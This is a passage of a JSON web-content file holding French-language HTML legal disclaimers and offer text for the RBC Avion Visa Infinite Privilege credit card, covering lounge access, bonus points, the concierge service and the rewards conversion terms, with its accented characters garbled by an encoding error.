        "text": "<div class='table-row' id='legalavioninfiniteprivilege-23'> <div class='table-cell'>23</div> <div class='table-cell'> <p class='disclaimer'> Un titulaire principal, un cotitulaire et tout utilisateur autorisÃ© (chacun Ã©tant un Â« <strong>titulaire</strong Â») dâ€™une carte de crÃ©dit Visa Infinite PrivilÃ¨ge ou Visa Infinite PrivilÃ¨ge pour Banque privÃ©e (chacune Ã©tant une Â« <strong>carte de crÃ©dit admissible</strong> Â») ont accÃ¨s aux salons dâ€™aÃ©roport qui participent au programme Compagnon dâ€™aÃ©roport Visa (Â« <strong>programme</strong> Â»), fourni et gÃ©rÃ© par DragonPass International Ltd. (Â« <strong>DragonPass</strong> Â»). <br/><br/> Chaque titulaire de carte doit sâ€™inscrire individuellement Ã  cet avantage au moyen de lâ€™appli Compagnon dâ€™aÃ©roport Visa (offerte en tÃ©lÃ©chargement gratuit) ou sur le site Web du programme (<u>visaairportcompanion.ca/fr</u>) en utilisant sa carte de crÃ©dit admissible. Lors de lâ€™inscription, il faut entrer le nom (prÃ©nom et nom de famille) du titulaire de carte tel quâ€™il figure sur son passeport (ou sur toute autre piÃ¨ce dâ€™identitÃ© dÃ©livrÃ©e par le gouvernement et utilisÃ©e pour voyager au Canada), car il sera vÃ©rifiÃ© Ã  lâ€™entrÃ©e des salons dâ€™aÃ©roport. <br/><br/> Une fois inscrit, le titulaire de carte aura droit Ã  six (6) accÃ¨s gratuits Ã  des salons dâ€™aÃ©roport par annÃ©e dâ€™adhÃ©sion ; les accÃ¨s gratuits peuvent Ãªtre utilisÃ©s par le titulaire de carte pour lui-mÃªme et pour les personnes qui lâ€™accompagnent. Les visites en sus des accÃ¨s gratuits sont assujetties Ã  des frais de 32&nbsp;$ US (susceptibles de changer) par personne. Les frais dâ€™accÃ¨s applicables seront portÃ©s Ã  la carte de crÃ©dit admissible associÃ©e Ã  la carte de membre du programme du titulaire de carte. <br/><br/> Lâ€™adhÃ©sion comprend lâ€™accÃ¨s Ã  tout salon dâ€™aÃ©roport participant au programme. AprÃ¨s son inscription au programme, le titulaire de carte peut accÃ©der aux salons dâ€™aÃ©roport en prÃ©sentant lâ€™une des trois (3) choses suivantes : i) sa carte de crÃ©dit admissible, ii) sa carte de membre numÃ©rique et le code QR depuis lâ€™appli ou le site Web du programme, ou iii) son certificat Ã©lectronique imprimÃ© ou envoyÃ© par courriel qui contient la carte de membre et le code QR. <br/><br/> Lâ€™adhÃ©sion au programme sera suspendue si la carte de crÃ©dit admissible est fermÃ©e ou inactive, nâ€™est plus liÃ©e au programme ou nâ€™est plus un produit participant au programme.  Il incombe au titulaire de carte de signaler tout changement apportÃ© aux renseignements de sa carte de crÃ©dit admissible liÃ©e au programme. Si le titulaire de carte utilise un certificat Ã©lectronique imprimÃ© ou envoyÃ© par courriel pour accÃ©der au salon, il devra obtenir un nouveau certificat Ã©lectronique si des modifications sont apportÃ©es aux renseignements de sa carte de crÃ©dit admissible.  Ã€ moins dâ€™une suspension ou dâ€™une annulation, lâ€™adhÃ©sion au programme et tout accÃ¨s gratuit quâ€™il comprend sont automatiquement renouvelÃ©s chaque annÃ©e Ã  la date anniversaire (c.-Ã -d. la date Ã  laquelle le titulaire de carte sâ€™est inscrit au programme). Lâ€™adhÃ©sion au programme peut Ãªtre suspendue si la carte de crÃ©dit admissible nâ€™est plus en rÃ¨gle. <br/><br/> Les titulaires de carte peuvent consulter lâ€™appli ou le site Web du programme pour obtenir la liste complÃ¨te des salons dâ€™aÃ©roport participants, de mÃªme que les installations offertes, les heures dâ€™ouverture et toute restriction. Les titulaires de carte inscrits sont assujettis aux conditions du programme dâ€™accÃ¨s aux salons dâ€™aÃ©roport du monde entier et aux conditions dâ€™utilisation de chaque exploitant du salon participant visitÃ©, lesquelles conditions se trouvent dans lâ€™appli ou le site Web du programme. Les conditions du programme seront prÃ©sentÃ©es aux titulaires de carte pendant lâ€™inscription et leur seront aussi envoyÃ©es par courriel aprÃ¨s lâ€™inscription. <br/><br/> En plus de leur procurer lâ€™accÃ¨s aux salons dâ€™aÃ©roport, lâ€™inscription au programme permettra aux titulaires de carte de profiter dâ€™avantages et dâ€™offres supplÃ©mentaires. Pour obtenir la liste complÃ¨te des avantages et des offres et obtenir plus dâ€™information, les titulaires dâ€™une carte de crÃ©dit admissible peuvent consulter lâ€™appli ou le site Web du programme. Les titulaires de carte qui participent au programme ou profitent des avantages ou des offres prÃ©sentÃ©s dans le cadre du programme sont assujettis aux conditions applicables Ã  lâ€™avantage ou Ã  lâ€™offre en question, comme elles sont stipulÃ©es dans lâ€™appli et le site Web du programme. <br/><br/> Les titulaires de carte qui participent au programme sont assujettis aux conditions dâ€™utilisation, aux conditions de service et Ã  la politique sur la protection des renseignements personnels de DragonPass, ainsi quâ€™Ã  lâ€™Ã©noncÃ© de confidentialitÃ© de Visa. En sâ€™inscrivant au programme et en se prÃ©valant des avantages et des offres prÃ©sentÃ©s dans le cadre du programme, le titulaire de carte reconnaÃ®t que DragonPass peut communiquer ses donnÃ©es relatives au programme Ã  Visa ou Ã  la Banque Royale du Canada (Â« <strong>RBC</strong> Â») aux fins dâ€™administration du programme, et que Visa et RBC pourront traiter ces donnÃ©es conformÃ©ment Ã  leurs politiques en matiÃ¨re de protection des renseignements personnels. Les services et avantages offerts dans le cadre du programme sont fournis par DragonPass et des tiers fournisseurs. Ni Visa ni RBC ne sont responsables de toute rÃ©clamation ou de tout dommage dÃ©coulant de la participation au programme. Visa peut modifier ou annuler ce programme en tout temps sans prÃ©avis. </p> </div> </div>",
        "legal_bug": "23",
        "expires_with_offer": false,
        "order": 25
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-24'> <div class='table-cell'>24</div> <div class='table-cell'> <p class='disclaimer'> Le calcul de la valeur des salons (programme Compagnon dâ€™aÃ©roport Visa, hÃ©bergÃ© et gÃ©rÃ© par DragonPass International Ltd. [Â« DragonPass Â»]) est fondÃ© sur le coÃ»t comparable de lâ€™inscription directe au programme par un titulaire principal, dont le coÃ»t est de 99 $ US et qui comprend un accÃ¨s gratuit Ã  un salon dâ€™aÃ©roport chaque annÃ©e et cinq accÃ¨s payants supplÃ©mentaires, au coÃ»t de 32 $ US par personne, par visite. Ã€ un taux de change approximatif de 1,37 $ US au 19 juillet 2024. </p> </div> </div>",
        "legal_bug": "24",
        "expires_with_offer": false,
        "order": 26
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-25'> <div class='table-cell'>25</div> <div class='table-cell'> <p class='disclaimer'> La calculatrice de rÃ©compenses est offerte Ã  titre indicatif seulement. Les rÃ©compenses indiquÃ©es (points ou autres rÃ©compenses) sont des estimations fondÃ©es uniquement sur les achats admissibles Ã©ventuels au cours de la premiÃ¨re annÃ©e suivant lâ€™ouverture du compte. Le montant total des rÃ©compenses tient compte des primes dâ€™adhÃ©sion, sâ€™il en est. Les rÃ©compenses, la valeur et les avantages rÃ©els obtenus peuvent diffÃ©rer. Les programmes de rÃ©compenses, les cartes de crÃ©dit, les offres et les avantages sont soumis Ã  des conditions et peuvent Ãªtre modifiÃ©s, annulÃ©s ou retirÃ©s Ã  tout moment. Toutes les cartes de crÃ©dit sont Ã©mises sous rÃ©serve de lâ€™admissibilitÃ© du client et de lâ€™approbation de la Banque Royale du Canada. Rendez-vous dans une succursale RBC ou composez le <span class='tel-number no-wrap'>1 800 769-2511</span> pour discuter des produits RBC qui vous conviendraient. </p> </div> </div>",
        "legal_bug": "25",
        "expires_with_offer": false,
        "order": 27
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-26'> <div class='table-cell'>26</div> <div class='table-cell'> <p class='disclaimer'> Taxes, frais et supplÃ©ments applicables en sus. </p> </div> </div>",
        "legal_bug": "26",
        "expires_with_offer": false,
        "order": 28
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-27'> <div class='table-cell'>27</div> <div class='table-cell'> <p class='disclaimer'> Les biens et services que vous obtenez par lâ€™intermÃ©diaire du Service de conciergerie Visa Infinite sont offerts par divers tiers fournisseurs de services non liÃ©s Ã  Visa. Visa ne cautionne pas, ne passe pas en revue et ne certifie pas ces fournisseurs de services. Visa ne fait pas de dÃ©claration et ne donne pas de garantie (explicite ou implicite) quant Ã  ces fournisseurs de services, et nâ€™assume aucune responsabilitÃ© Ã  leur Ã©gard ni Ã  celui de leurs biens et services obtenus par lâ€™intermÃ©diaire du Service de conciergerie Visa Infinite. Ni Visa ni la Banque Royale du Canada ne sont responsables de tout dommage pouvant dÃ©couler de lâ€™utilisation des avantages ou des services fournis par un tiers. Visa ne garantit pas que le service sera en mesure de rÃ©pondre Ã  toutes les demandes des titulaires de la carte. Le Service de conciergerie est offert sans frais, mais vous Ãªtes responsable du coÃ»t des biens et des services (y compris les coÃ»ts et frais connexes) acquis en votre nom ou fournis par lâ€™intermÃ©diaire du Service de conciergerie Visa Infinite. Tous les coÃ»ts seront portÃ©s directement Ã  votre compte Avion Visa Infinite RBC. La Banque Royale du Canada nâ€™est pas responsable du rendement de quelque personne, entreprise ou produit que ce soit associÃ© au Service de conciergerie Visa Infinite. </p> </div> </div>",
        "legal_bug": "27",
        "expires_with_offer": false,
        "order": 29
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-28'> <div class='table-cell'>28</div> <div class='table-cell'> <p class='disclaimer'> Pour en savoir plus, consultez la page <a href='https://www.avionrewards.com/fr/redeem.html' target='_blank' class='externalsite-link'>avionrewards.com/fr/redeem.html</a>.</p> </div> </div>",
        "legal_bug": "28",
        "expires_with_offer": false,
        "order": 30
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-29'> <div class='table-cell'>29</div> <div class='table-cell'> <p class='disclaimer'> Veuillez prÃ©voir jusquâ€™Ã  quatre (4) semaines pour que vos points Avion soient convertis et que les points Avios, milles AADVANTAGE AMERICAN AIRLINES, dollars WestJet ou milles Asia de Cathay Pacific sâ€™affichent dans votre compte Executive Club, milles AADVANTAGE, dollars WestJet ou milles Asia. Une fois les points Avion convertis en points Avios, milles AAdvantage, dollars WestJet ou milles Asia de Cathay Pacific, ils doivent demeurer dans le programme Executive Club de British Airways, AAdvantage, RÃ©compenses WestJet ou milles Asia de Cathay Pacific. Ils ne peuvent Ãªtre reconvertis en points Avion. La conversion doit viser au moins 1 000, 5 000 ou 10 000 points Avion, et le compte oÃ¹ sont portÃ©s les points Avios, les milles AAdvantage, les dollars WestJet ou les milles Asia de Cathay Pacific doit Ãªtre Ã©tabli au mÃªme nom que le ou les comptes de carte de crÃ©dit RBC Banque Royale. Une fois que les points Avion ont Ã©tÃ© convertis en points Avios, en milles AAdvantage, en dollars WestJet ou en milles Asia, ils sont assujettis Ã  toutes les conditions du programme Executive Club de British Airways, AAdvantage, RÃ©compenses WestJet ou milles Asia de Cathay Pacific, y compris, mais sans sâ€™y limiter, celles relatives Ã  lâ€™expiration des points Avios, des milles AAdvantage, des dollars WestJet et des milles Asia, aux rÃ©servations de vols, Ã  la disponibilitÃ© des places et Ã  la pÃ©riode dâ€™interdiction. Rendez-vous aux adresses < <a href='https://www.ba.com' target='_blank' class='externalsite-link'>www.ba.com</a>, <a href='https://www.aa.com' target='_blank' class='externalsite-link'>www.aa.com</a>, <a href='https://www.westjet.com' target='_blank' class='externalsite-link'>www.westjet.com</a> ou <a href='https://www.cathaypacific.com' target='_blank' class='externalsite-link'>www.cathaypacific.com</a> > pour connaÃ®tre toutes les conditions de ces programmes. </p> </div> </div>",
        "legal_bug": "29",
        "expires_with_offer": false,
        "order": 31
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-30'> <div class='table-cell'>30</div> <div class='table-cell'> <p class='disclaimer'> Du 10 juillet 2024 au 30 juin 2026 (Â« durÃ©e de lâ€™avantage Â»), lâ€™avantage Collection de rencontres Ã  table Visa OpenTable (tel que dÃ©fini ci-dessous) est offert aux titulaires (individuellement, Â« vous Â» ou Â« votre Â» ou Â« vos Â») de cartes Visa InfiniteÂ® Ã©mises aux Ã‰tats-Unis, de cartes Visa InfiniteÂ® Ã©mises au Mexique ou de cartes Visa Infinite PrivilÃ¨geÂ® Ã©mises au Canada (Â« cartes Visa admissibles Â»). Les titulaires de carte Visa admissibles doivent 1) visiter <a href='https://www.opentable.com/' target='_blank' class='externalsite-link'>OpenTable.com</a> ou utiliser lâ€™application mobile OpenTable ; 2) ouvrir une session dans un compte OpenTable existant ou sâ€™inscrire Ã  un compte OpenTable gratuit ; 3) vÃ©rifier si leur carte Visa admissible rÃ©pond aux critÃ¨res dâ€™admissibilitÃ© ; et 4) ajouter leur carte Visa admissible Ã  leur compte OpenTable pour profiter de lâ€™avantage Collection de rencontres Ã  table Visa OpenTable. Lâ€™avantage Collection de rencontres Ã  table Visa OpenTable comprend un accÃ¨s exclusif aux heures de rÃ©servation les plus demandÃ©es dans les restaurants participants de certaines villes (Â« restaurants participants Â») proposÃ©s par OpenTable par lâ€™intermÃ©diaire de la plateforme OpenTable, qui comprend, sans sâ€™y limiter, le site Web dâ€™OpenTable, lâ€™application mobile et la page de lâ€™avantage pendant la durÃ©e de lâ€™avantage (Â« avantage de la Collection de rencontres Ã  table Visa OpenTable Â» ou Â« avantage Â»). Lâ€™inventaire des restaurants participants qui nâ€™est pas rÃ©servÃ© avant le jour ou lâ€™heure de la rÃ©servation peut Ãªtre remis Ã  lâ€™inventaire gÃ©nÃ©ral dâ€™OpenTable. Certains restaurants participants peuvent demander des renseignements sur la carte de crÃ©dit pour faire une rÃ©servation ou demander de payer Ã  lâ€™avance une partie ou la totalitÃ© du repas. Dans ce cas, vous devez utiliser la carte Visa admissible consignÃ©e dans votre compte OpenTable. Si aucune carte Visa admissible nâ€™est plus consignÃ©e dans votre compte OpenTable, vous devrez peut-Ãªtre effectuer une vÃ©rification supplÃ©mentaire de lâ€™admissibilitÃ© dâ€™une carte Visa admissible. Si votre carte nâ€™est pas admissible au moment de la vÃ©rification, OpenTable peut consigner votre carte dans votre compte pour des fins dâ€™admissibilitÃ© future et pour un usage gÃ©nÃ©ral sur la plateforme OpenTable, sous rÃ©serve des <a href='https://www.opentable.com/c/legal/terms-and-conditions/' target='_blank' class='externalsite-link'>conditions dâ€™utilisation</a> dâ€™OpenTable et de la <a href='https://www.opentable.com/c/legal/privacy-policy/' target='_blank' class='externalsite-link'>Politique de confidentialitÃ©</a> dâ€™OpenTable. OpenTable vÃ©rifiera lâ€™admissibilitÃ© immÃ©diatement aprÃ¨s la vÃ©rification de la carte, suivie dâ€™une vÃ©rification ultÃ©rieure de lâ€™admissibilitÃ© une fois par 24 heures lorsque lâ€™utilisateur visite les propriÃ©tÃ©s dâ€™OpenTable. Si votre carte auparavant non admissible devient admissible, OpenTable vous donnera accÃ¨s Ã  lâ€™avantage Collection de rencontres Ã  table Visa OpenTable et vous en informera. Vous devez suivre le processus de vÃ©rification pour recevoir un avis dâ€™admissibilitÃ©. OpenTable et Visa ne seront plus responsables de votre expÃ©rience gastronomique, y compris votre expÃ©rience dans un restaurant participant. Lâ€™avantage peut Ãªtre modifiÃ© ou rÃ©siliÃ© sans prÃ©avis et, dans la mesure permise par la loi applicable, OpenTable peut mettre Ã  jour ou modifier les prÃ©sentes conditions de temps Ã  autre Ã  sa discrÃ©tion. Lâ€™avantage est assujetti Ã  toutes les lois et Ã  tous les rÃ¨glements fÃ©dÃ©raux, Ã©tatiques, provinciaux et locaux applicables. Lâ€™offre est nulle lÃ  oÃ¹ la loi lâ€™interdit. Les titulaires dâ€™une carte Visa admissible sont Ã©galement assujettis aux <a href='https://www.opentable.com/c/legal/terms-and-conditions/' target='_blank' class='externalsite-link'>Conditions dâ€™utilisation</a> et Ã  la <a href='https://www.opentable.com/c/legal/privacy-policy/' target='_blank' class='externalsite-link'>Politique de confidentialitÃ©</a> dâ€™OpenTable. OpenTable nâ€™est pas tenu dâ€™honorer lâ€™avantage dans le cas des titulaires de carte qui ne sont pas en mesure de valider lâ€™admissibilitÃ© de leur carte ou qui contreviennent aux politiques dâ€™OpenTable. </p> </div> </div>",
        "legal_bug": "30",
        "expires_with_offer": false,
        "order": 32
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-31'> <div class='table-cell'>31</div> <div class='table-cell'> <p class='disclaimer'> Vous pouvez Ã©changer des points, Ã  raison de 100 points pour un crÃ©dit de 2 $ CA, pour payer une partie ou la totalitÃ© de votre billet dâ€™avion en classe affaires ou en premiÃ¨re classe, y compris les taxes applicables, les supplÃ©ments et les frais dâ€™administration. Pour en savoir plus, consultez <a href='https://www.avionrewards.com/fr/faq.html' target='_blank' class='externalsite-link'>avionrewards.com/fr/faq.html</a>. </p> </div> </div>",
        "legal_bug": "31",
        "expires_with_offer": false,
        "order": 33
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-32'> <div class='table-cell'>32</div> <div class='table-cell'> <p class='disclaimer'> RBC Mobile is operated by Royal Bank of Canada, RBC Direct Investing Inc. and RBC Dominion Securities Inc. </p> </div> </div>",
        "legal_bug": "32",
        "expires_with_offer": false,
        "order": 34
      }
    ]
	},
	"olb_features": {
		"offer": {},
		"default": {
			"asc": "3D2058",
			"heading_banner_flag": false,
			"heading_banner_text": "Offre spÃ©ciale",
			"heading": "Obtenez jusquâ€™Ã  <strong>70&nbsp;000 points Avion</strong><sup><a href='#' data-target='#legalavioninfiniteprivilege-1' class='scrollto'>1</a></sup>, une valeur pouvant atteindre 1&nbsp;500&nbsp;$<sup><a href='#' data-target='#legalavioninfiniteprivilege-dagger' class='scrollto'>â€ </a></sup>.",
			"olb_allcards_heading" : "Obtenez jusquâ€™Ã  <strong>70&nbsp;000 points Avion</strong><sup><a href='/fr/cartes/servicesendirect/avion-visa-infinite-privilege-rbc.html#legal' class='legal_bug'>1</a></sup> (soit une valeur pouvant atteindre 1&nbsp;500&nbsp;$<sup><a href='/fr/cartes/servicesendirect/avion-visa-infinite-privilege-rbc.html#legal' class='legal_bug'>â€ </a></sup>). <br><ul class='disc-list mar-t-hlf' style='margin-bottom: 15px !important;'><li>35&nbsp;000 points Avion Ã  lâ€™approbation<sup><a href='/fr/cartes/servicesendirect/avion-visa-infinite-privilege-rbc.html#legal' class='legal_bug'>1</a></sup></li><li>20&nbsp;000 points en prime si vous dÃ©pensez 5&nbsp;000&nbsp;$ au cours des six premiers mois<sup><a href='/fr/cartes/servicesendirect/avion-visa-infinite-privilege-rbc.html#legal' class='legal_bug'>1</a></sup></li><li>15&nbsp;000 points en prime au premier anniversaire<sup><a href='/fr/cartes/servicesendirect/avion-visa-infinite-privilege-rbc.html#legal' class='legal_bug'>1</a></sup></li></ul>",
			"details_banner_flag": false,
			"details_banner_text": "",
			"details": [
        "<li><span class='remove-on-compare'>Un total de 70&nbsp;000 points Avion<sup><a href='/fr/cartes/voyages/avion-visa-infinite-privilege-rbc.html#legal' class='legal_bug' data-select-item='AVP' data-item-details='select_item'>1</a></sup> Ã©quivaut Ã  1&nbsp;500&nbsp;$ en valeur de service de voyage. Taxes et frais en sus<sup><a href='/fr/cartes/voyages/avion-visa-infinite-privilege-rbc.html#legal' class='legal_bug' data-select-item='AVP' data-item-details='select_item'>â€ </a></sup>.<br><ul class='disc-list mar-t-hlf' style='margin-bottom: 15px !important;'><li>35&nbsp;000 points Avion Ã  lâ€™approbation<sup><a href='/fr/cartes/servicesendirect/avion-visa-infinite-privilege-rbc.html#legal' class='legal_bug'>1</a></sup></li><li>20&nbsp;000 points en prime si vous dÃ©pensez 5&nbsp;000&nbsp;$ au cours des six premiers mois<sup><a href='/fr/cartes/servicesendirect/avion-visa-infinite-privilege-rbc.html#legal' class='legal_bug'>1</a></sup></li><li>15&nbsp;000 points en prime au premier anniversaire<sup><a href='/fr/cartes/servicesendirect/avion-visa-infinite-privilege-rbc.html#legal' class='legal_bug'>1</a></sup></li></ul></span><span class='add-on-compare' style='display: none;'>Obtenez jusquâ€™Ã  <strong>70&nbsp;000 points Avion</strong><sup><a href='/fr/cartes/servicesendirect/avion-visa-infinite-privilege-rbc.html#legal' class='legal_bug'>1</a></sup> (soit une valeur pouvant atteindre 1&nbsp;500&nbsp;$<sup><a href='/fr/cartes/servicesendirect/avion-visa-infinite-privilege-rbc.html#legal' class='legal_bug'>â€ </a></sup>). <br><ul class='disc-list mar-t-hlf' style='margin-bottom: 15px !important;'><li>35&nbsp;000 points Avion Ã  lâ€™approbation<sup><a href='/fr/cartes/servicesendirect/avion-visa-infinite-privilege-rbc.html#legal' class='legal_bug'>1</a></sup></li><li>20&nbsp;000 points en prime si vous dÃ©pensez 5&nbsp;000&nbsp;$ au cours des six premiers mois<sup><a href='/fr/cartes/servicesendirect/avion-visa-infinite-privilege-rbc.html#legal' class='legal_bug'>1</a></sup></li><li>15&nbsp;000 points en prime au premier anniversaire<sup><a href='/fr/cartes/servicesendirect/avion-visa-infinite-privilege-rbc.html#legal' class='legal_bug'>1</a></sup></li></ul></span></li>",
        "<li><span class='remove-on-compare'>Obtenez six laissez-passer gratuits pour salon dâ€™aÃ©roport dans le monde entier<sup><a href='/fr/cartes/servicesendirect/avion-visa-infinite-privilege-rbc.html#legal#legal' class='legal_bug' data-select-item='AVP' data-item-details='select_item'>23</a></sup> (une valeur de 375&nbsp;$<a href='#' data-target='#legalavioninfiniteprivilege-caret' class='scrollto' data-select-item='AVP' data-item-details='select_item'>^</a></sup>).</span></li>",
        "<li>Obtenez 1,25 point Avion par dollar dâ€™achat<sup><a href='#' data-target='#legalavioninfiniteprivilege-2' class='scrollto'>2</a></sup></li>",
        "<li>Voyagez sans pÃ©riode dâ€™interdiction ni restriction de siÃ¨ges</li>"
      ]
		},
		"legal": [
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-asterisk'> <div class='table-cell'>*</div> <div class='table-cell'> <p class='disclaimer'>21,99 % si vous rÃ©sidez au QuÃ©bec.</p> </div> </div>",
        "legal_bug": "&#42;",
        "expires_with_offer": false,
        "order": 1
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-hat'> <div class='table-cell'>^</div> <div class='table-cell'> <p class='disclaimer'>Le calcul de la valeur des salons (Programme Compagnon dâ€™aÃ©roport Visa [gÃ©rÃ© par DragonPass International Ltd. [Â« DragonPass Â»]) est fondÃ© sur le coÃ»t comparable de lâ€™inscription faite directement par un titulaire principal, qui coÃ»te 99&nbsp;$ US et comprend une visite gratuite au salon dâ€™aÃ©roport chaque annÃ©e et le coÃ»t de 5 visites supplÃ©mentaires, qui coÃ»tent 32&nbsp;$ US par personne, par visite. Au taux de change approximatif de 1,37&nbsp;$ CA en date du 19 juillet 2024</p></div></div>",
        "legal_bug": "^",
        "expires_with_offer": false,
        "order": 2
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-dagger'> <div class='table-cell'>â€ </div> <div class='table-cell'> <p class='disclaimer'> Selon le barÃ¨me dâ€™Ã©change des primes voyages aÃ©riens, les Ã©changes de points contre des billets dâ€™avion commencent Ã  35&nbsp;000 points Avion pour un vol long-courrier aller-retour dont le prix ne dÃ©passe pas 750&nbsp;$ pour presque toute destination au Canada ou aux Ã‰tats-Unis, sauf HawaÃ¯ ou lâ€™Alaska. Pour deux vols long-courrier aller-retour pour presque toute destination au Canada ou aux Ã‰tats-Unis, sauf HawaÃ¯ ou lâ€™Alaska, vous aurez besoin d'au moins 70&nbsp;000 points Avion. Le voyageur est responsable de la totalitÃ© des taxes, frais dâ€™administration et supplÃ©ments applicables. Pour en savoir plus, notamment Ã  propos des directives dâ€™Ã©change de points contre un vol en premiÃ¨re classe ou en classe affaires, rendez-vous au <a href='https://www.avionrewards.com/fr/travel/index.html' target='_blank' class='newwindow-link'>https://www.avionrewards.com/fr/travel/index.html</a>. Pour connaÃ®tre lâ€™intÃ©gralitÃ© des conditions et des restrictions applicables au programme Avion RÃ©compenses, consultez : <a href='https://www.avionrewards.com/fr/' target='_blank' class='newwindow-link'>https://www.avionrewards.com/fr/</a> ou composez le 1 800 ROYAL 1-Â­2 (<span class='tel-number'>1 800 769-2512</span>). </p> </div> </div>",
        "legal_bug": "+",
        "expires_with_offer": false,
        "order": 2
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-1'> <div class='table-cell'>1</div> <div class='table-cell'> <p class='disclaimer'> Cette offre ne sâ€™applique quâ€™aux nouvelles demandes de carte de crÃ©dit Avion Visa Infinite PrivilÃ¨ge RBC et approuvÃ©es par la Banque Royale du Canada (Â« <strong>Banque Royale</strong> Â»), sous rÃ©serve des conditions ci-dessous. Les titulaires de carte supplÃ©mentaires (cotitulaire et utilisateurs autorisÃ©s) sur le compte de carte de crÃ©dit Avion Visa Infinite PrivilÃ¨ge RBC, de mÃªme que les personnes dÃ©jÃ  titulaires dâ€™un compte de carte de crÃ©dit RBC Banque Royale de particulier qui effectuent un transfert vers un compte de carte de crÃ©dit Avion Visa Infinite PrivilÃ¨ge RBC durant la pÃ©riode de lâ€™offre, ne sont pas admissibles Ã  cette offre. <br><br> 35â€‰000 points prime dâ€™adhÃ©sion Avion (Â« <strong>points primes dâ€™adhÃ©sion</strong> Â») figureront sur votre relevÃ© de carte de crÃ©dit mensuel dans les 60 jours suivant lâ€™approbation de votre demande, pourvu que votre compte de carte de crÃ©dit Avion Visa Infinite PrivilÃ¨ge RBC (Â« <strong>compte de carte de crÃ©dit</strong> Â») soit ouvert et en rÃ¨gle au moment oÃ¹ les points primes dâ€™adhÃ©sion sont portÃ©s au crÃ©dit de votre compte, Â« en rÃ¨gle Â» signifiant que le compte ne doit pas Ãªtre en souffrance depuis plus de deux (2) pÃ©riodes de relevÃ© consÃ©cutives, fermÃ© ou radiÃ©, et que le crÃ©dit ne doit pas avoir Ã©tÃ© rÃ©voquÃ©. <br><br> Vous obtiendrez 20â€‰000 points Avion additionnels (Â« <strong>points primes</strong> Â») si vous portez au moins 5â€‰000&nbsp;$ (Â« <strong>montant des opÃ©rations admissibles</strong> Â») dâ€™achats nets admissibles et de paiements de factures prÃ©autorisÃ©s (Â« <strong>opÃ©rations admissibles</strong> Â») Ã  votre compte de carte de crÃ©dit dans les six (6) premiers mois de la date dâ€™ouverture de votre compte de carte de crÃ©dit (Â« <strong>pÃ©riode</strong> Â»). Les points primes figureront sur votre relevÃ© de cartes de crÃ©dit mensuel dans les soixante (60) jours suivant lâ€™obtention de 5â€‰000&nbsp;$ dâ€™opÃ©rations admissibles, Ã  condition que votre compte de carte de crÃ©dit demeure ouvert et en rÃ¨gle au moment oÃ¹ les points primes sont portÃ©s au crÃ©dit de votre compte. <br><br> Sont exclus des achats admissibles les avances de fonds (y compris les transferts de solde, opÃ©rations assimilÃ©es Ã  des opÃ©rations en espÃ¨ces et paiements de factures qui ne sont pas des dÃ©bits prÃ©autorisÃ©s Ã©tablis avec un commerÃ§ant), les frais dâ€™intÃ©rÃªts et les autres frais. Les crÃ©dits pour retour et redressement portÃ©s Ã  votre compte de carte de crÃ©dit durant la pÃ©riode rÃ©duiront le montant des opÃ©rations admissibles. Le montant des opÃ©rations admissibles est fondÃ© sur la date Ã  laquelle chaque opÃ©ration admissible est portÃ©e au compte et non sur la date de lâ€™opÃ©ration. Les opÃ©rations effectuÃ©es avant le dernier jour de la pÃ©riode ne seront donc pas comptabilisÃ©es dans le montant des opÃ©rations admissibles si elles ne sont pas portÃ©es au compte ni traitÃ©es par le commerÃ§ant, le rÃ©seau de paiement (Visa) ou la Banque Royale avant le dernier jour de la pÃ©riode. <br><br> 15â€‰000 points Avion supplÃ©mentaires (Â« <strong>points Ã  lâ€™anniversaire</strong> Â») figureront sur votre relevÃ© de carte de crÃ©dit mensuel dans les douze (12) Ã  seize (16) semaines suivant le premier anniversaire de lâ€™ouverture de votre compte, pourvu que votre compte soit ouvert et en rÃ¨gle au moment oÃ¹ les points Ã  lâ€™anniversaire sont portÃ©s au crÃ©dit de votre compte.<br><br> Si vous fermez ou changez votre compte de carte de crÃ©dit pour un autre type de carte de crÃ©dit RBC Banque Royale avant que les points primes dâ€™adhÃ©sion, les points prime ou les points Ã  lâ€™anniversaire aient Ã©tÃ© portÃ©s au crÃ©dit de votre compte, vous pourriez ne plus pouvoir vous prÃ©valoir de cette offre. La prÃ©sente offre ne peut Ãªtre combinÃ©e Ã  aucune autre offre. La Banque Royale se rÃ©serve le droit dâ€™annuler, de modifier ou de rÃ©voquer cette offre en tout temps sans prÃ©avis, mÃªme si votre demande a Ã©tÃ© approuvÃ©e, notamment si nous avons des raisons de croire que vous manipulez le processus ou en abusez, ou que vous prenez part Ã  des activitÃ©s suspectes ou frauduleuses, comme dÃ©terminÃ© par la Banque Royale Ã  sa seule discrÃ©tion. Pour connaÃ®tre toutes les conditions qui sâ€™appliquent au programme Avion RÃ©compenses, veuillez visiter le <a href='https://www.avionrewards.com/fr/' target='_blank' class='newwindow-link'>www.avionrewards.com/fr/</a> ou composer le <span class='tel-number'>1 800 769-2512</span>. </p> </div> </div>",
        "legal_bug": "1",
        "expires_with_offer": false,
        "order": 3
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-2'> <div class='table-cell'>2</div> <div class='table-cell'> <p class='disclaimer'> &nbsp;Seuls les achats nets donnent droit Ã  des points Avion. Les avances de fonds (y compris les transferts de solde, les opÃ©rations assimilÃ©es Ã  des opÃ©rations en espÃ¨ces et certains paiements de factures), les frais dâ€™intÃ©rÃªts ou les autres frais nâ€™y donnent pas droit. Les crÃ©dits pour retour et redressement viendront rÃ©duire ou annuler le nombre de points obtenus des montants imputÃ©s initialement Ã  votre carte. </p> </div> </div>",
        "legal_bug": "2",
        "expires_with_offer": false,
        "order": 4
      },
      {
